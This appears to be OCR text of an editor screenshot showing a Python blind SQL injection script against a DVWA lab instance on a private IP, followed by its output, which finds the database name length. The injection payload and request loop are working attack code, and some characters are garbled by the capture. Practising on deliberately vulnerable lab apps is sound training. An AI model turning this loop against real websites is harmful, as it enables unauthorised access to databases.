 File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
python
.idea
databases
jupyter-notebook
module
project
spider
tools
honeyCanister
htmlTable
logfilter
scanwebdir
sqlinject
blindInject.py
blindinject2.py
dvwablind.py
dvwamedium.py
homework.py
dvwaBrute.py
portScan.py
register.py
scanWebStatus.py
homework.py × dvwablind.py ×
1 #coding:utf-8
2 import requests
3 from bs4 import BeautifulSoup as bs
4
5 url = 'http://192.168.155.5/dvwa/vulnerabilities/sqli_blind/?id=%s&Submit=Submit#'
6
7 def htmlCode(url):
8 headers = {
9 'User-Agent':'Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52
10 'Cookie':'security=low; PHPSESSID=2rq78f90bn3u9fvn1utpa0jn12'
11 }
12
13 content = requests.get(url, headers=headers).text
14 soup = bs(content, 'lxml').prettify()
15 return soup
16
17 payload = "1' and length(database()) = %s -- "
18 for i in range(6):
19 payloadurl = url % payload % i
20 print payloadurl
21 soup = htmlCode(payloadurl)
22 #如果页面不含MISSING字符，说明数据库查询正确
23 if soup.find('MISSING') == -1:
24 print "[+]Dtabase name length is: ", i
25
26
http://192.168.155.5/dvwa/vulnerabilities/sqli_blind/?id=1' and length(database()) = 0 -- &Submit=Submit#
http://192.168.155.5/dvwa/vulnerabilities/sqli_blind/?id=1' and length(database()) = 1 -- &Submit=Submit#
http://192.168.155.5/dvwa/vulnerabilities/sqli_blind/?id=1' and length(database()) = 2 -- &Submit=Submit#
http://192.168.155.5/dvwa/vulnerabilities/sqli_blind/?id=1' and length(database()) = 3 -- &Submit=Submit#
http://192.168.155.5/dvwa/vulnerabilities/sqli_blind/?id=1' and length(database()) = 4 -- &Submit=Submit#
[+]Dtabase name length is:  4
http://192.168.155.5/dvwa/vulnerabilities/sqli_blind/?id=1' and length(database()) = 5 -- &Submit=Submit#
[Finished in 0.4s]